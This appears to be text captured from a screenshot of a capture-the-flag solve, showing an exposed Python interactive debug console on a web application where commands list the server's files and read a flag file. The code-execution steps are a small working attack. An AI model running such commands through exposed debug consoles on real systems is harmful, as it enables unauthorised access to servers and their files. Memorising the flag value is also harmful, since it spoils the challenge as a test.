 3.110.186.17/console#
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was
[console ready]
>>> from subprocess import Popen, PIPE
>>> process = Popen(['ls'], stdout=PIPE, stderr=PIPE)
>>> stdout, stderr = process.communicate()
>>> print(stdout)
b'__pycache__\napp.py\nflag_iuf1i7u2f9q2.txt\n'
>>> f = open("flag_iuf1i7u2f9q2.txt").read()
>>> f
'BugBase{LFI_0S1N7_a43_C00L}\n'
>>>